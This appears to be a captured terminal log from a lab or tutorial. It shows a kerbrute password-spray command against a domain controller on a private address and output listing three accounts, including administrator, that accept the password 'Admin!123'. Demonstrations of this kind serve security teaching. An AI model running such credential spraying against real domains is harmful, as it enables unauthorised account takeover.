 C:\Users\Administrator\Desktop>kerbrute_windows_amd64.exe passwordspray --dc 192
.168.127.100 -d fffisher.com user.txt Admin!123
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/05/25 - Ronnie Flathers @ropnop
2025/08/05 11:32:56 >  Using KDC(s):
2025/08/05 11:32:56 >   192.168.127.100:88
2025/08/05 11:32:56 >  [+] VALID LOGIN:  zhangsan@fffisher.com:Admin!123
2025/08/05 11:32:56 >  [+] VALID LOGIN:  lisi@fffisher.com:Admin!123
2025/08/05 11:32:56 >  [+] VALID LOGIN:  administrator@fffisher.com:Admin!123
2025/08/05 11:32:56 >  Done! Tested 8 logins (3 successes) in 0.026 seconds